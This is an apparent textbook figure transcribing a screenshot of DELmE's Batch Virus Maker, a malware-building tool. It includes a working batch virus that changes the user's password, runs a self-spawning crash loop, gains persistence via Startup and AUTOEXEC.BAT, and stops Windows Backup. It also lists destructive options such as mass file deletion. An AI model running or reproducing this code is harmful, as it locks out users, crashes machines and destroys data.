 DELmE's Batch Virus Maker v 2.0
rem ----------------
rem Change User Password To qwerty
net user %username% qwerty
rem ----------------
rem ----------------
rem Crash Computer
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
echo start "" %0>>crash.bat
start "" crash.bat
rem ----------------
rem ----------------
rem Infect Startup Folder
copy %0 "%userprofile%\Start Menu\Programs\Startup"
rem ----------------
rem ----------------
rem Infect Autoexec.bat
echo start "" %0>>%SystemDrive%\AUTOEXEC.BAT
rem ----------------
rem ----------------
rem Disable Windows Backup
net stop "SDRSVC"
Virus Name Test
Virus Author Juggyboy
Save As .Bat
View Agreement View Credits
Start Over Exit
Save As .Txt
Infection Payload Other Options
Miscellaneous
@ echo off Swap Mouse Buttons Change User Password
Spam Local Disk Spam With MsgBox Open/Close Disk Tray
Play WinXP Song Reset Time Spam Printer
Net Send Spam Hide Virus File Confuse File Extensions
Blue Screen Of Death Hide Documents Folder Hide Mus, Vid, Pic
Delete...
Delete All .Doc Files Delete All .Txt Files Delete All .Pdf Files
Delete All .Xml Files Delete All .Mp3 Files Delete All .Mp4 Files
Delete All .Png Files Delete All .Exe Files Delete All .Lnk Files
The Last Restart Delete Hal.dll Crash Computer
Delete My Documents Delete My Music Delete My Pictures
Delete Filetype
Insert File Extension To Delete (eg '.txt')
.dll Delete .pdf Delete
.exe Delete Xml Delete
.txt Delete .png Delete
Delete Program...
Delete Notepad Delete Paint Delete Word
Delete Calculator Delete Excel Delete Outlook
Delete Access Delete IExplorer Delete Safari
Internet Options
http://www.juggyboy.com Change Home Page
http://www.google.com Open Web Page
FIGURE 7.22: DELmE's Batch Virus Maker Screenshot